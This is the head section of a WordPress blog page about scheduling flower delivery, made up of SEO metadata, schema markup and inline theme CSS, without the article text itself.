

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/
body_size: 88428
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Schedule Flower Delivery for On-Time Arrival</title>
	<meta name="description" content="Whether it&#039;s for a birthday, anniversary, or just to show someone you care, arranging for flower delivery is a thoughtful gesture." />
	<link rel="canonical" href="https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Schedule Flower Delivery for On-Time Arrival" />
	<meta property="og:description" content="Whether it&#039;s for a birthday, anniversary, or just to show someone you care, arranging for flower delivery is a thoughtful gesture." />
	<meta property="og:url" content="https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/" />
	<meta property="og:site_name" content="Right Prom Dress Blog" />
	<meta property="article:published_time" content="2024-02-20T06:17:14+00:00" />
	<meta property="article:modified_time" content="2024-02-26T06:17:29+00:00" />
	<meta property="og:image" content="https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alicia Talbot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alicia Talbot" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/#article","isPartOf":{"@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/"},"author":{"name":"Alicia Talbot","@id":"https://www.rightpromdress.com/#/schema/person/242c6dfca74ff03f9541577704b67d82"},"headline":"How to Schedule Flower Delivery for On-Time Arrival","datePublished":"2024-02-20T06:17:14+00:00","dateModified":"2024-02-26T06:17:29+00:00","mainEntityOfPage":{"@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/"},"wordCount":438,"commentCount":0,"publisher":{"@id":"https://www.rightpromdress.com/#organization"},"image":{"@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/#primaryimage"},"thumbnailUrl":"https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg","keywords":["Flower Delivery"],"articleSection":["Shopping"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/#respond"]}]},{"@type":"WebPage","@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/","url":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/","name":"How to Schedule Flower Delivery for On-Time Arrival","isPartOf":{"@id":"https://www.rightpromdress.com/#website"},"primaryImageOfPage":{"@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/#primaryimage"},"image":{"@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/#primaryimage"},"thumbnailUrl":"https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg","datePublished":"2024-02-20T06:17:14+00:00","dateModified":"2024-02-26T06:17:29+00:00","description":"Whether it's for a birthday, anniversary, or just to show someone you care, arranging for flower delivery is a thoughtful gesture.","breadcrumb":{"@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/#primaryimage","url":"https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg","contentUrl":"https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg","width":1920,"height":1280,"caption":"Flower Delivery"},{"@type":"BreadcrumbList","@id":"https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rightpromdress.com/"},{"@type":"ListItem","position":2,"name":"How to Schedule Flower Delivery for On-Time Arrival"}]},{"@type":"WebSite","@id":"https://www.rightpromdress.com/#website","url":"https://www.rightpromdress.com/","name":"Right Prom Dress Blog","description":"","publisher":{"@id":"https://www.rightpromdress.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rightpromdress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rightpromdress.com/#organization","name":"Right Prom Dress Blog","url":"https://www.rightpromdress.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rightpromdress.com/#/schema/logo/image/","url":"https://www.rightpromdress.com/wp-content/uploads/logo.png","contentUrl":"https://www.rightpromdress.com/wp-content/uploads/logo.png","width":324,"height":60,"caption":"Right Prom Dress Blog"},"image":{"@id":"https://www.rightpromdress.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.rightpromdress.com/#/schema/person/242c6dfca74ff03f9541577704b67d82","name":"Alicia Talbot","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rightpromdress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e39b5bca8037017ed3891b60ec34e50d4ccc5a96a2a7d5bb31db107ef62d486?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e39b5bca8037017ed3891b60ec34e50d4ccc5a96a2a7d5bb31db107ef62d486?s=96&d=wavatar&r=g","caption":"Alicia Talbot"},"sameAs":["https://www.rightpromdress.com/"],"url":"https://www.rightpromdress.com/author/alicia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Right Prom Dress Blog &raquo; Feed" href="https://www.rightpromdress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Prom Dress Blog &raquo; Comments Feed" href="https://www.rightpromdress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Prom Dress Blog &raquo; How to Schedule Flower Delivery for On-Time Arrival Comments Feed" href="https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rightpromdress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rightpromdress.com%2Fhow-to-schedule-flower-delivery-for-on-time-arrival%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rightpromdress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rightpromdress.com%2Fhow-to-schedule-flower-delivery-for-on-time-arrival%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rightpromdress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rightpromdress.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.rightpromdress.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-style-css' href='https://www.rightpromdress.com/wp-content/themes/graceful/style.css?ver=6.9' type='text/css' media='all' />
<style id='graceful-style-inline-css' type='text/css'>
 .wrapped-content { max-width: 1160px; } .sidebar-slide-menu { width: 340px; left: -340px; padding: 85px 35px 0px; } .sidebar-left, .sidebar-right { width: 307px; } [data-layout*="rightsidebar"] .content-wrap, [data-layout*="leftsidebar"] .content-wrap { width: calc(100% - 307px); width: -webkit-calc(100% - 307px); } [data-layout*="leftrightsidebar"] .content-wrap { width: calc(100% - 614px); width: -webkit-calc(100% - 614px); } [data-layout*="fullwidth"] .content-wrap { width: 100%; } #top-navigation > div, #main-navigation > div, #graceful-post-slider.wrapped-content, #special-links, .main-content, .site-footer-wrap { padding-left: 40px; padding-right: 40px; } body { background-color: #ffffff; } .graceful-loading-wrap { background-color: #ffffff; } .site-branding a { background-color: transparent !important; } .site-branding a { color: #000000; background: #ffffff; } .entry-header { background-color: #ffffff; } #special-links h4 { background-color: rgba(241,241,241, 0.85); color: #000000; } #main-navigation a, #main-navigation i, #main-navigation #s { color: #000000; } .main-navigation-sidebar span, .sidebar-slide-menu-close-btn span { background-color: #000000; } #main-navigation a:hover, #main-navigation i:hover, #main-navigation li.current-menu-item > a, #main-navigation li.current-menu-ancestor > a, #main-navigation .sub-menu li.current-menu-item > a, #main-navigation .sub-menu li.current-menu-ancestor> a { color: #010101; } .main-navigation-sidebar:hover span { background-color: #010101; } #site-menu .sub-menu, #site-menu .sub-menu a { background-color: #f1f1f1; border-color: rgba(0,0,0, 0.1); } #main-navigation #s { background-color: #f1f1f1; } #main-navigation #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: rgba(0,0,0, 0.7); } #main-navigation #s::-moz-placeholder { /* Firefox 19+ */ color: rgba(0,0,0, 0.7); } #main-navigation #s:-ms-input-placeholder { /* IE 10+ */ color: rgba(0,0,0, 0.7); } #main-navigation #s:-moz-placeholder { /* Firefox 18- */ color: rgba(0,0,0, 0.7); } /* Background Color */ .sidebar-slide-menu, #special-links, .main-content, #graceful-post-slider, #primary select, #primary input, #primary textarea { background-color: #ffffff; } /* Text Color */ #primary, #primary select, #primary input, #primary textarea, #primary .post-author a, #primary .graceful-widget a, #primary .comment-author { color: #010101; } /* Title Color */ #primary h1 a, #primary h1, #primary h2, #primary h3, #primary h4, #primary h5, #primary h6, .post-page-content > p:first-child:first-letter, #primary .author-info h4 a, #primary .related-posts h4 a, #primary .content-pagination .previous-page a, #primary .content-pagination .next-page a, blockquote, #primary .post-share a { color: #030303; } #primary h1 a:hover { color: rgba(3,3,3, 0.75); } /* Meta Tags */ #primary .post-date, #primary .post-comments, #primary .post-author, #primary .related-post-date, #primary .comment-meta a, #primary .author-share a, #primary .post-tags a, #primary .tagcloud a, .widget_categories li, .widget_archive li, .ahse-subscribe-box p, .rpwwt-post-author, .rpwwt-post-categories, .rpwwt-post-date, .rpwwt-post-comments-number { color: #a1a1a1; } #primary input::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: #a1a1a1; } #primary input::-moz-placeholder { /* Firefox 19+ */ color: #a1a1a1; } #primary input:-ms-input-placeholder { /* IE 10+ */ color: #a1a1a1; } #primary input:-moz-placeholder { /* Firefox 18- */ color: #a1a1a1; } /* Brand Colors */ aside a, #primary a, .post-categories { color: #010101; } .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y { background: #010101; } #primary a:hover { color: rgba(1,1,1, 0.8); } blockquote { border-color: #010101; } /* Selection Color */ ::-moz-selection { color: #ffffff; background: #010101; } ::selection { color: #ffffff; background: #010101; } /* Border Colors */ #primary .post-footer, #primary .author-info, #primary .entry-comments, #primary .graceful-widget li, #primary #wp-calendar, #primary #wp-calendar caption, #primary #wp-calendar tbody td, #primary .widget_nav_menu li a, #primary .tagcloud a, #primary select, #primary input, #primary textarea, .widget-title h2:before, .widget-title h2:after, .post-tags a, .gallery-caption, .wp-caption-text, table tr, table th, table td, pre { border-color: #e8e8e8; } /* Related-posts */ #primary .related-posts { border-bottom: 1px solid; border-top: 1px solid; padding: 27px 0 33px; border-color: #e8e8e8; } .related-posts h3 { font-family: 'Montserrat', sans-serif; font-size: 14px; font-weight: 600; letter-spacing: 2px; line-height: 1; margin-bottom: 19px; text-align: center; text-transform: uppercase; } .related-posts h4 { margin-top: 8px; } .related-posts h4 a { font-size: 18px; letter-spacing: 0.5px; } .related-posts section { float: left; margin-right: 23px; width: calc((100% - (2 * 23px)) / 3); width: -webkit-calc((100% - (2 * 23px)) / 3); } .related-posts section:last-of-type { margin-right: 0 !important; } .related-posts section > a { display: block; height: 130px; overflow: hidden; } .related-post-date { font-size: 11px; } hr { background-color: #e8e8e8; } /* Button Colors */ .widget_search i, .widget_search #searchsubmit, .post-navigation i, #primary .submit, #primary .content-pagination.numeric a, #primary .content-pagination.load-more a, #primary .graceful-subscribe-box input[type="submit"], #primary .widget_wysija input[type="submit"], #primary .post-password-form input[type="submit"], #primary .wpcf7 [type="submit"] { color: #ffffff; background-color: #555555; } .post-navigation i:hover, #primary .submit:hover, #primary .content-pagination.numeric a:hover, #primary .content-pagination.numeric span, #primary .content-pagination.load-more a:hover, #primary .graceful-subscribe-box input[type="submit"]:hover, #primary .widget_wysija input[type="submit"]:hover, #primary .post-password-form input[type="submit"]:hover, #primary .wpcf7 [type="submit"]:hover { color: #ffffff; background-color: #010101; } /* Image Overlay Color */ .image-overlay, #infinite-scrolling, #primary h4.image-overlay { color: #ffffff; background-color: rgba(0,0,0, 0.3); } .image-overlay a, .graceful-post-slider .prev-arrow, .graceful-post-slider .next-arrow, #primary .image-overlay a, #graceful-post-slider .slick-arrow, #graceful-post-slider .slider-dots { color: #ffffff; } .slide-caption { background: rgba(255,255,255, 0.95); } #graceful-post-slider .slick-active { background: #ffffff; } #site-footer, #site-footer select, #site-footer input, #site-footer textarea { background-color: #f6f6f6; color: #333333; } #site-footer, #site-footer a, #site-footer select, #site-footer input, #site-footer textarea { color: #333333; } #site-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */ color: #333333; } #site-footer #s::-moz-placeholder { /* Firefox 19+ */ color: #333333; } #site-footer #s:-ms-input-placeholder { /* IE 10+ */ color: #333333; } #site-footer #s:-moz-placeholder { /* Firefox 18- */ color: #333333; } /* Footer Title Color */ #site-footer h1, #site-footer h2, #site-footer h3, #site-footer h4, #site-footer h5, #site-footer h6 { color: #111111; } #site-footer a:hover { color: #010101; } /* Footer Border Color*/ #site-footer a, #site-footer .graceful-widget li, #site-footer #wp-calendar, #site-footer #wp-calendar caption, #site-footer #wp-calendar tbody td, #site-footer .widget_nav_menu li a, #site-footer select, #site-footer input, #site-footer textarea, #site-footer .widget-title h2:before, #site-footer .widget-title h2:after, .footer-widgets { border-color: #e0dbdb; } #site-footer hr { background-color: #e0dbdb; } .entry-header { background-image:url(); } .logo-img { max-width: 400px; } #main-navigation { text-align: left; } .main-navigation-sidebar { float: left; margin-right: 15px; } .main-navigation-search { float: right; margin-left: 15px; } .site-menu-wrapper { margin-right: 100px; } .main-navigation-sidebar { float: left; margin-right: 15px; } .main-navigation-search { float: right; margin-left: 15px; } .site-menu-wrapper { margin-right: 110px; } #graceful-post-slider { padding-top: 40px; } #graceful-post-slider .owl-nav button { display: inline-block; } #graceful-post-slider .owl-nav { background-color: #f3f3f3; height: 80px; } #graceful-post-slider .owl-stage-outer:after { display: block; } .content-column > li { margin-bottom: 100px; } [data-layout*="rightsidebar"] .sidebar-right { padding-left: 37px; } [data-layout*="leftsidebar"] .sidebar-left { padding-right: 37px; } [data-layout*="leftrightsidebar"] .sidebar-right { padding-left: 37px; } [data-layout*="leftrightsidebar"] .sidebar-left { padding-right: 37px; } .footer-widgets > .graceful-widget { width: 30%; margin-right: 5%; } .footer-widgets > .graceful-widget:nth-child(3n+3) { margin-right: 0; } .footer-widgets > .graceful-widget:nth-child(3n+4) { clear: both; } .footer-copyright { float: right; } .footer-socials { float: left; } .graceful-loading-wrap { height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 100000; } .graceful-loading-wrap > div { left: 50%; position: absolute; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } .cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #000000; border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}} 
/*# sourceURL=graceful-style-inline-css */
</style>
